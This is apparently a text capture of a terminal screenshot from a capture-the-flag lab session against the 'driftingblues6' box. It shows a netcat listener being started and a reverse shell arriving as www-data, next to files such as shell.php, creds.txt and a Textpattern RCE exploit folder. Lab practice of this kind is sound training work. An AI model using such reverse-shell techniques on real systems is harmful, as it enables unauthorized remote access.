 lemmy@d43d41us: ~
File Actions Edit View Help
┌──(lemmy㉿d43d41us)-[~/…/boxes/pgp/driftingblues6/textpattern-exploit-rce]
└─$ rlwrap nc -lvnp 443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
┌──(lemmy㉿d43d41us)-[~/…/boxes/pgp/driftingblues6/textpattern-exploit-rce]
└─$ cd .
┌──(lemmy㉿d43d41us)-[~/…/boxes/pgp/driftingblues6/textpattern-exploit-rce]
└─$ cd ..
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/driftingblues6]
└─$ ls
creds.txt  nmap   screenshots  spammer.hash  textpattern-exploit-rce
db         scans  shell.php    spammer.zip   writeup
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/driftingblues6]
└─$ rlwrap nc -lvnp 443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.122.219.
Ncat: Connection from 192.168.122.219:35535.
Linux driftingblues 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux
 12:57:58 up  2:02,  0 users,  load average: 0.00, 0.05, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
[lab] 0:vi-Z 1:zsh  2:zsh  3:rlwrap* "d43d41us" 13:58 01-Mar-23